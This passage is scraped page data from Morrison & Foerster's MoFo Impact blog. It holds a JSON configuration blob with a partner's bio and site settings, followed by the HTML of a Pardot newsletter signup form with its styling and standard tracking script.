\n","og_image":{"uid":"blt1dd21612e5804be2","_version":2,"content_type":"image/jpeg","title":"200908-social-enterprise-impact-investing-thumb.jpg","publish_details":{"time":"2025-12-16T17:40:50.068Z","user":"bltb8dfc2c109d32f0d","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;primary_practice;array_node;page_meta;open_graph_meta;og_image;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt1dd21612e5804be2/6273ea0c5f7b601eaaebe92b/200908-social-enterprise-impact-investing-thumb.jpg?format=auto\u0026quality=60","permanent_url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt1dd21612e5804be2/200908-social-enterprise-impact-investing-thumb.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;primary_practice;array_node;page_meta;open_graph_meta;og_image","_key":"og_image"},"og_url":"/capabilities/social-enterprise-impact-investing","og_site_name":"Morrison \u0026 Foerster","og_image_alt_text":"Social Enterprise + Impact Investing","og_type":"website","_trace":"editors;array_node;primary_practice;array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":["MoFo"],"related_accounts":["@MoFoLLP"],"_trace":"editors;array_node;primary_practice;array_node;page_meta;social_share","_key":"social_share"},"_trace":"editors;array_node;primary_practice;array_node;page_meta","_key":"page_meta"},"rankings_cf":[{"title":" Ranked #1 U.S. Overall Leader in Lamp House’s Global Review of Law Firms’ Responsible Business Activity","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node"},{"title":"Ranked Band 1 for Impact Investing","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":1}],"short_promotional_statement":{"description":{"uid":"fc864f4a0f8641df819e7807542bb2df","attrs":{},"children":[null],"_version":39,"_trace":"editors;array_node;primary_practice;array_node;short_promotional_statement;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;short_promotional_statement","_key":"short_promotional_statement"},"title":"Social Enterprise + Impact Investing","toggles":{"override_default_order":true,"_trace":"editors;array_node;primary_practice;array_node;toggles","_key":"toggles"},"url":"/capabilities/social-enterprise-impact-investing","publish_details":{"time":"2025-09-02T17:47:08.946Z","user":"blt78790fe6eb9ff08f","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;primary_practice;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"practices","_trace":"editors;array_node;primary_practice;array_node","_key":"_content_type_uid"}],"short_bio":{"description":"\u003cp dir=\"ltr\"\u003eBenjamin Fox is a partner in the firm’s San Francisco office and a member of the firm’s Social Enterprise and Impact Investing Group. Benjamin’s practice focuses on the representation of clients in corporate and transactional matters, with a focus on investors and companies dedicated to pursuing social or environmental goals alongside financial returns.\u003c/p\u003e","_trace":"editors;array_node;short_bio","_key":"short_bio"},"short_bios":[{"select":"generic","bio":{"description":"\u003cp\u003eBenjamin Fox is an associate in the Morrison Foerster Corporate Department in the San Francisco office. Benjamin is a member of the firm’s Social Enterprise and Impact Investing and Energy and Clean Technology Groups.\u003c/p\u003e","_trace":"editors;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;short_bios;array_node"},{"select":"blog_scaleup","bio":{"description":"\u003ch5 dir=\"ltr\"\u003eI feel fortunate to assist companies and investors focused on tackling our most pressing global environmental and social challenges.\u003c/h5\u003e\u003cp\u003e\u003cstrong\u003eHow I help:\u003c/strong\u003e I provide counsel to companies from formation until exit, including in connection with corporate structure and governance, early- and late-stage equity financings, mergers and acquisitions, and joint ventures.  As a member of our Social Enterprise + Impact Investing Group, I frequently advise clients on the legal tools available to promote mission-driven businesses, including attracting non-profit and for-profit capital, and utilizing hybrid non-profit/for-profit structures and new corporate forms.  I also have a particular expertise in the renewable energy sector and work closely with investors, renewable energy developers and cleantech startups on a wide range of corporate matters.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite app or tech product:\u003c/strong\u003e GuitarTuna. It’s pretty good at tuning my guitar.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite place for client meetings:\u003c/strong\u003e At a baseball game. Fenway Park will always be the best, but other stadiums will suffice.\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eLife beyond the law:\u003c/strong\u003e Enjoying the great outdoors.\u003c/p\u003e","_trace":"editors;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;short_bios;array_node","_key":1}],"title":"Benjamin Fox","url":"/people/benjamin-tr-fox","publish_details":{"time":"2025-10-24T06:30:44.241Z","user":"blt78790fe6eb9ff08f","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"people","_trace":"editors;array_node","_key":"_content_type_uid"}],"editors_aside":[{"_version":1,"locale":"en-us","uid":"bltd0af3420809c06e2","display_title":{"_trace":"editors_aside;array_node;display_title","_key":"display_title"},"item":[],"title":"Social","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T21:04:38.999Z","user":"blt961d69799be7ac20","_trace":"editors_aside;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_aside_impact","_trace":"editors_aside;array_node","_key":"_content_type_uid"},{"_version":1,"locale":"en-us","uid":"bltc8eba743a1d5109f","display_title":{"_trace":"editors_aside;array_node;display_title","_key":"display_title"},"item":[],"title":"Search","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T21:04:39.021Z","user":"blt961d69799be7ac20","_trace":"editors_aside;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_aside_impact","_trace":"editors_aside;array_node","_key":"_content_type_uid"},"blog_aside_impact"],"favicons":[{"_version":5,"locale":"en-us","uid":"bltd7c1a280b2b361da","favicon":[{"file":{"_version":1,"uid":"blt0a137ea6c5cf85f8","content_type":"image/vnd.microsoft.icon","title":"favicon.ico","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.719Z","user":"bltb12aec4341d41463","_trace":"favicons;array_node;favicon;array_node;file;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt0a137ea6c5cf85f8/628313ce30bc9653db3a8570/favicon.ico?format=auto\u0026quality=60","_trace":"favicons;array_node;favicon;array_node;file","_key":"file"},"rel":"icon","type":"image/ico","_trace":"favicons;array_node;favicon;array_node"},{"file":{"_version":1,"uid":"blt130469ede39014b4","content_type":"image/png","title":"favicon-16x16.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.718Z","user":"bltb12aec4341d41463","_trace":"favicons;array_node;favicon;array_node;file;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt130469ede39014b4/628317323b65ce548fb9cc57/favicon-16x16.png?format=auto\u0026quality=60","_trace":"favicons;array_node;favicon;array_node;file","_key":"file"},"sizes":"16x16","rel":"icon","type":"image/png","_trace":"favicons;array_node;favicon;array_node","_key":1},{"file":{"_version":1,"uid":"blt480e6ee61e7ca1fe","content_type":"image/png","title":"favicon-32x32.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.719Z","user":"bltb12aec4341d41463","_trace":"favicons;array_node;favicon;array_node;file;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt480e6ee61e7ca1fe/6283177b1cd65960bcfec5a6/favicon-32x32.png?format=auto\u0026quality=60","_trace":"favicons;array_node;favicon;array_node;file","_key":"file"},"sizes":"32x32","rel":"icon","type":"image/png","_trace":"favicons;array_node;favicon;array_node","_key":2},{"file":{"_version":1,"uid":"blt8906897ee1aa88fc","content_type":"image/png","title":"apple-touch-icon.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.752Z","user":"bltb12aec4341d41463","_trace":"favicons;array_node;favicon;array_node;file;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt8906897ee1aa88fc/6283182abd980555189d32df/apple-touch-icon.png?format=auto\u0026quality=60","_trace":"favicons;array_node;favicon;array_node;file","_key":"file"},"sizes":"180x180","rel":"apple-touch-icon","type":"image/png","_trace":"favicons;array_node;favicon;array_node","_key":3}],"theme_color":"#333","title":"MoFo Favicons","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:08.840Z","user":"bltb12aec4341d41463","_trace":"favicons;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"favicons","_trace":"favicons;array_node","_key":"_content_type_uid"}],"featured":{"image":[],"description":{"_trace":"featured;description","_key":"description"},"_trace":"featured","_key":"featured"},"featured_reference":[],"footer_nav":[{"title":"Blog - Terms of Use","button_text":"Terms of Use","url":"https://www.mofo.com/about/terms-notices","icons":[],"locale":"en-us","uid":"bltc2d0efaecbc1828b","_version":4,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T15:26:52.094Z","user":"bltb12aec4341d41463","_trace":"footer_nav;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"footer_nav;array_node","_key":"_content_type_uid"},{"title":"Blog - Privacy Policy","button_text":"Privacy Policy","url":"https://www.mofo.com/about/privacy-policy","icons":[],"locale":"en-us","uid":"blt6ddb110950b35e9f","_version":2,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T02:22:43.964Z","user":"blt6d1240bc84879150","_trace":"footer_nav;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"footer_nav;array_node","_key":"_content_type_uid"},{"title":"Blog - Blog Disclaimer","button_text":"Disclaimer","url":"https://www.mofo.com/blog-disclaimer/","icons":[],"locale":"en-us","uid":"blt6ab82e9e0ab4f016","_version":7,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T02:22:43.994Z","user":"blt6d1240bc84879150","_trace":"footer_nav;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"footer_nav;array_node","_key":"_content_type_uid"},{"title":"Blog - Attorney Advertising","button_text":"Attorney Advertising","url":"https://www.mofo.com/about/attorney-advertising","icons":[],"locale":"en-us","uid":"blt5870dfa19f38d2b9","_version":2,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T02:22:44.022Z","user":"blt6d1240bc84879150","_trace":"footer_nav;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"footer_nav;array_node","_key":"_content_type_uid"}],"google_id":"UA-12456654-8","legacy_fields":{},"logo":[{"_version":6,"locale":"en-us","uid":"blt651afc727e109aa2","alternate_text":"Morrison \u0026 Foerster Logo","image":{"_version":1,"uid":"blt06798b47dfbdd8f3","content_type":"image/png","title":"morrison-foerster-blog-logo.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.836Z","user":"bltb12aec4341d41463","_trace":"logo;array_node;image;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt06798b47dfbdd8f3/6283343fb4fa6b61ed7075b7/morrison-foerster-blog-logo.png?format=auto\u0026quality=60","_trace":"logo;array_node;image","_key":"image"},"legacy_fields":{},"link":{"icons":[],"_trace":"logo;array_node;link","_key":"link"},"title":"morrison-foerster-blog-logo.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-08-08T16:16:47.149Z","user":"blt7a142e61d8fbe8f4","_trace":"logo;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"image_content","_trace":"logo;array_node","_key":"_content_type_uid"}],"nav":[{"group_title":"Home","button":[{"_version":1,"locale":"en-us","uid":"bltfc231cc03ddda7a8","button_text":"Home","icons":[],"title":"Blogs -  Home Button","url":"/","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.905Z","user":"bltb12aec4341d41463","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[],"drop_down":[],"_trace":"nav;array_node"},{"group_title":"Topics","button":[{"_version":1,"locale":"en-us","uid":"blt17f6ed8d26a4d17d","button_text":"Topics","icons":[],"title":"Blog - Topics","url":"/topics","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T16:11:45.801Z","user":"bltb12aec4341d41463","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[{"_version":1,"locale":"en-us","uid":"blt5768d254fec84867","set_id":1467181,"title":"Resources","topic_id":"resources","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.600Z","user":"blt546f8db6cb995b71","_trace":"nav;array_node;drop_down_category;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"nav;array_node;drop_down_category;array_node","_key":"_content_type_uid"}],"drop_down":[],"_trace":"nav;array_node","_key":1},{"group_title":"Editors","button":[{"title":"Blog - Editors","button_text":"Editors","url":"/editors","icons":[],"locale":"en-us","uid":"blt046f57c7275d7ea6","_version":3,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-19T18:47:42.853Z","user":"blt9e04ef840ff89dad","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[],"drop_down":[],"_trace":"nav;array_node","_key":2},{"group_title":"About","button":[{"_version":4,"locale":"en-us","uid":"blt171a664d4603830f","button_text":"About","icons":[],"title":"Blog - About","url":"/about","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-07-27T03:05:34.092Z","user":"blt78790fe6eb9ff08f","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[],"drop_down":[],"_trace":"nav;array_node","_key":3},{"group_title":"Subscribe","button":[{"title":"Blog - Subscribe","button_text":"Subscribe","icons":[],"locale":"en-us","uid":"blt59c18a7155c4f89b","_version":3,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:28:56.972Z","user":"blt6d1240bc84879150","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[],"drop_down":[],"modal":"subscribe-modal","_trace":"nav;array_node","_key":4}],"other_blogs":[{"title":"FEDERAL CIRCUITRY","link":[{"title":"Federal Circuitry","button_text":"Federal Circuitry","url":"https://federalcircuitry.mofo.com/","icons":[],"locale":"en-us","uid":"blt59a6de3271c37eac","_version":1,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T02:22:44.068Z","user":"blt6d1240bc84879150","_trace":"other_blogs;array_node;link;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"other_blogs;array_node;link;array_node","_key":"_content_type_uid"}],"description":{"description":"\u003cp\u003eProvides a data-driven look at the Federal Circuit.\u003c/p\u003e","_trace":"other_blogs;array_node;description","_key":"description"},"_trace":"other_blogs;array_node"},{"title":"MOFO TECH","link":[{"_version":1,"locale":"en-us","uid":"blt17eb8a01f5115234","button_text":"MoFo Tech","title":"MoFo Tech","url":"https://mofotech.mofo.com/","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T17:24:15.476Z","user":"blt546f8db6cb995b71","_trace":"other_blogs;array_node;link;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"other_blogs;array_node;link;array_node","_key":"_content_type_uid"}],"description":{"description":"\u003cp\u003eBrings together legal insights and in-depth analyses on trends and complex issues shaping the global technology industry.\u003c/p\u003e","_trace":"other_blogs;array_node;description","_key":"description"},"_trace":"other_blogs;array_node","_key":1},{"title":"EMPLOYMENT LAW COMMENTARY","link":[{"_version":1,"locale":"en-us","uid":"blt1001aae6bf22ddbd","button_text":"Employment Law Commentary","icons":[],"title":"Employment Law Commentary","url":"https://elc.mofo.com/","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-11T22:37:02.235Z","user":"bltb12aec4341d41463","_trace":"other_blogs;array_node;link;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"other_blogs;array_node;link;array_node","_key":"_content_type_uid"}],"description":{"description":"\u003cp\u003eEquips our clients with the most up-to-date and relevant information on employment and labor law issues.\u003c/p\u003e","_trace":"other_blogs;array_node;description","_key":"description"},"_trace":"other_blogs;array_node","_key":2},{"title":"GOVERNMENT CONTRACTS INSIGHTS","link":[{"_version":2,"locale":"en-us","uid":"blt939e67d6af09b63d","button_text":"Government Contracts Insights Blog","icons":[],"title":"Government Contracts Insights Blog","url":"https://govcon.mofo.com/","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-08-16T03:02:07.096Z","user":"blt78790fe6eb9ff08f","_trace":"other_blogs;array_node;link;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"other_blogs;array_node;link;array_node","_key":"_content_type_uid"}],"description":{"description":"\u003cp\u003eIn-depth analysis of developments and trends impacting government contracting.\u003c/p\u003e","_trace":"other_blogs;array_node;description","_key":"description"},"_trace":"other_blogs;array_node","_key":3},{"title":"CLASS DISMISSED","link":[{"_version":1,"locale":"en-us","uid":"blt7566c918459fe558","button_text":"Class Dismissed Blog","title":"Class Dismissed Blog","url":"https://classdismissed.mofo.com/","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-11T22:40:47.767Z","user":"bltb12aec4341d41463","_trace":"other_blogs;array_node;link;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"other_blogs;array_node;link;array_node","_key":"_content_type_uid"}],"description":{"description":"\u003cp\u003eProvides insights and reports on the most current class actions lawsuits and product liability issues that affect consumer-facing companies.\u003c/p\u003e","_trace":"other_blogs;array_node;description","_key":"description"},"_trace":"other_blogs;array_node","_key":4}],"page_meta":{"title":"MoFo Impact","meta_description":"Our MoFo Impact blog provides insights and analysis on the latest news, developments, and trends in the impact investing and social entrepreneurship space.","open_graph_meta":{"og_title":"MoFo Impact","og_description":"Our MoFo Impact blog provides insights and analysis on the latest news, developments, and trends in the impact investing and social entrepreneurship space.","og_url":"impact.mofo.com","og_site_name":"impact.mofo.com","og_image_alt_text":"MoFo Impact","og_type":"website","_trace":"page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":["MoFo"],"related_accounts":["@MoFoLLP"],"_trace":"page_meta;social_share","_key":"social_share"},"_trace":"page_meta","_key":"page_meta"},"social_links":[{"_version":3,"locale":"en-us","uid":"blt70ef32b9beaeecd4","button_text":"LinkedIN","icons":[{"_version":1,"locale":"en-us","uid":"blt6ec672a88db36b46","title":"  Linkedin","value":"linkedin","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T16:11:33.268Z","user":"bltb12aec4341d41463","_trace":"social_links;array_node;icons;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"icons","_trace":"social_links;array_node;icons;array_node","_key":"_content_type_uid"}],"title":"MoFo LinkedIN","url":"https://www.linkedin.com/company/morrison-\u0026-foerster-llp","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-08-16T23:01:57.206Z","user":"blt78790fe6eb9ff08f","_trace":"social_links;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"social_links;array_node","_key":"_content_type_uid"},{"_version":2,"locale":"en-us","uid":"bltc42bf2b26c0709cd","icons":[{"_version":1,"locale":"en-us","uid":"blt1a33d39722f3e22f","title":"RSS","value":"rss","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:56:27.495Z","user":"blt546f8db6cb995b71","_trace":"social_links;array_node;icons;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"icons","_trace":"social_links;array_node;icons;array_node","_key":"_content_type_uid"}],"title":"MoFo Impact Blog - RSS","url":"https://impact.mofo.com/rss/feed.xml","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-09-06T23:37:59.491Z","user":"blt03cd25dfe6991d0c","_trace":"social_links;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"social_links;array_node","_key":"_content_type_uid"}],"social_media_links_title":"Stay Connected","start_date":"1996","subscribe_form":{"title":"SUBSCRIBE","subtitle":"Never miss a post from MoFo Impact. Enter your email below to stay up-to-date.","subscriber_form":"\u003ciframe src=\"https://www2.mofo.com/l/323401/2022-03-22/81hc2\" width=\"100%\" height=\"500\" type=\"text/html\" frameborder=\"0\" allowTransparency=\"true\" style=\"border: 0\"\u003e\u003c/iframe\u003e","_trace":"subscribe_form","_key":"subscribe_form"},"subtitle":{"description":"\u003cspan class=\"pms-7702c\"\u003eLegal and business insights\u003c/span\u003e for impact-driven changemakers\u003cbr\u003e","_trace":"subtitle","_key":"subtitle"},"title":"MoFo Impact","url":"impact.mofo.com","publish_details":{"time":"2025-02-11T20:41:42.231Z","user":"blt78790fe6eb9ff08f","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"publish_details","_key":"publish_details"},"_content_type_uid":"blog_config_impact","_key":"key"},"footerProps":[[{"uid":"blt00ffee4243b31768","_version":13,"locale":"en-us","ACL":{},"_in_progress":false,"copyright":"©1996-2022 Morrison \u0026 Foerster LLP. All rights reserved.","created_at":"2022-05-26T21:04:29.666Z","created_by":"blt9795b637939cb5e7","links":[{"uid":"blt206561d57671a9c4","_content_type_uid":"links"},{"uid":"blt8c09f3da754ba302","_content_type_uid":"links"},{"uid":"bltb71153c719dec3e5","_content_type_uid":"links"},{"uid":"blt8aab43887450a8d7","_content_type_uid":"links"},{"uid":"blt1d92ef5baacc3922","_content_type_uid":"links"},{"uid":"blt976ec7a64b869dec","_content_type_uid":"links"}],"social_links":[{"uid":"blt70ef32b9beaeecd4","_content_type_uid":"links"},{"uid":"bltf4ff63be1ee55b29","_content_type_uid":"links"},{"uid":"bltc8aceac0d9f0a79a","_content_type_uid":"links"}],"tags":[],"title":"Morrison Foerster - Footer","updated_at":"2024-09-09T16:47:27.829Z","updated_by":"blt7a142e61d8fbe8f4","publish_details":{"time":"2024-09-09T16:47:57.007Z","user":"blt7a142e61d8fbe8f4","environment":"bltf4674cd9142c5020","locale":"en-us"}}]],"pageTitle":"MoFo Impact","metaDescription":"Our MoFo Impact blog provides insights and analysis on the latest news, developments, and trends in the impact investing and social entrepreneurship space.","metaKeywords":null,"subscribeFormProps":{"title":"SUBSCRIBE","subtitle":"Never miss a post from MoFo Impact. Enter your email below to stay up-to-date.","subscriber_form":"\u003ciframe src=\"https://www2.mofo.com/l/323401/2022-03-22/81hc2\" width=\"100%\" height=\"500\" type=\"text/html\" frameborder=\"0\" allowTransparency=\"true\" style=\"border: 0\"\u003e\u003c/iframe\u003e","_trace":"subscribe_form","_key":"subscribe_form"},"ogDescription":"Our MoFo Impact blog provides insights and analysis on the latest news, developments, and trends in the impact investing and social entrepreneurship space.","ogImage":"https://images.contentstack.io/v3/assets/blt5775cc69c999c255/blt9aee27259f4bbab9/mofo_share_image.jpg?format=pjpg\u0026fit=crop\u0026width=700\u0026height=400","ogImageAltText":"MoFo Impact","ogSiteName":"impact.mofo.com","ogTitle":"MoFo Impact","ogType":"website","ogUrl":"impact.mofo.com","canonicalUrl":"https://impact.mofo.com/topics/deal-structures/"}},"__N_SSG":true},"page":"/topics/[[...topic]]","query":{"topic":["deal-structures"]},"buildId":"XvqSi2HKYoyRk9DThfKDw","isFallback":false,"gsp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www2.mofo.com/l/323401/2022-03-22/81hc2
body_size: 2696
content:
<!DOCTYPE html>
<html>
	<head>
		<base href="https://www2.mofo.com" >
		<meta charset="utf-8"/>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<meta name="description" content=""/>
		<title></title>
		<style>
		p.pd-text label, p.pd-select label, p.pd-textarea label {display:none !important;}
		
		body { margin: 0 !important; }
		form.form { padding: 0 !important; }
		p.error.no-label { margin-top: 0 !important; }
		p.form-field.email.pd-text.required.error { margin-bottom: 0 !important; }
		p.form-field.email.pd-text.required { margin-bottom: 0 !important; }
		p.errors { display: none; }
		
		form.form input.text {
  border-radius: 0;
  background-color: #FFFFFF;
  border-style: solid;
  border-width: 1px;
  border-color: #cccccc;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
  display: block;
  font-family: inherit;
  font-size: 0.875rem;
  height: 2.3125rem;
  margin: 0;
  padding: 0.5rem;
  width: 100% !important;
  max-width: 340px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: border-color 0.15s linear, background 0.15s linear;
  -moz-transition: border-color 0.15s linear, background 0.15s linear;
  -ms-transition: border-color 0.15s linear, background 0.15s linear;
  -o-transition: border-color 0.15s linear, background 0.15s linear;
  transition: border-color 0.15s linear, background 0.15s linear;
        }
        
        form.form input::placeholder {
  color: #cccccc;
        }
		
		form.form input.text:hover {
    background: #fafafa;
    border-color: #999999;
    outline: none;
		}
		form.form p.submit input {
  display: inline-block;
  padding: 0.625rem 1.25rem 0.6875rem 1.25rem !important;
  border-radius: 3px;
  color: #ffffff;
  background-color: #4da9c5;
  text-align: center;
  vertical-align: middle;
  font-weight: 500;
  font-size: 1em;
  font-family:'Oswald', sans-serif; /*set font */
  text-transform: uppercase;
  letter-spacing: 2px;
  border-width: 0;
  border-style: solid;
  -webkit-appearance: none;
  cursor: pointer;
}

        form.form p.submit input:hover, form.form p.submit input:focus {
	background-color: #0078a0;
	cursor: pointer;
}

    form.form p {
        font-size: 0.875rem;    
        font-family: Georgia, Times, 'Times New Roman', serif;
        color: #4D4D4F;
        line-height: 1.5 !important;
        margin: 1em 0 0 0 !important;
    }
    
    form.form p a {
        color: #4da9c5;
        text-decoration: none;
    }
    
    form.form p a:hover, form.form p a:focus {
        color: #0078a0;
    }
		</style>
	<link rel="stylesheet" type="text/css" href="https://www2.mofo.com/css/form.css?ver=2021-09-20" />
<script type="text/javascript" src="https://www2.mofo.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '324401';
piCId = '19515';
piHostname = 'www2.mofo.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + piHostname + '/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
	<body>
		<form accept-charset="UTF-8" method="post" action="https://www2.mofo.com/l/323401/2022-03-22/81hc2" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	
		
		
		
			<p class="form-field  first_name pd-text required    ">
				
					<label class="field-label" for="323401_82859pi_323401_82859">First Name</label>
				
				
				<input type="text" name="323401_82859pi_323401_82859" id="323401_82859pi_323401_82859" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_323401_82859pi_323401_82859" style="display:none"></div>
			
		
			<p class="form-field  last_name pd-text required    ">
				
					<label class="field-label" for="323401_82861pi_323401_82861">Last Name</label>
				
				
				<input type="text" name="323401_82861pi_323401_82861" id="323401_82861pi_323401_82861" value="" class="text" size="30" maxlength="80" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_323401_82861pi_323401_82861" style="display:none"></div>
			
		
			<p class="form-field  email pd-text required    ">
				
					<label class="field-label" for="323401_82863pi_323401_82863">Email</label>
				
				
				<input type="text" name="323401_82863pi_323401_82863" id="323401_82863pi_323401_82863" value="" class="text" size="30" maxlength="255" onchange="" onfocus="piAjax.loadEmailIndicator(this, 82863, 'https://www2.mofo.com/images/indicator2.gif');" />
				
			</p>
			<div id="error_for_323401_82863pi_323401_82863" style="display:none"></div>
			
		
			<p class="form-field  job_title pd-text required    ">
				
					<label class="field-label" for="323401_150768pi_323401_150768">Job Title</label>
				
				
				<input type="text" name="323401_150768pi_323401_150768" id="323401_150768pi_323401_150768" value="" class="text" size="30" maxlength="128" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_323401_150768pi_323401_150768" style="display:none"></div>
			
		
			<p class="form-field  company pd-text required    ">
				
					<label class="field-label" for="323401_150771pi_323401_150771">Company</label>
				
				
				<input type="text" name="323401_150771pi_323401_150771" id="323401_150771pi_323401_150771" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
			</p>
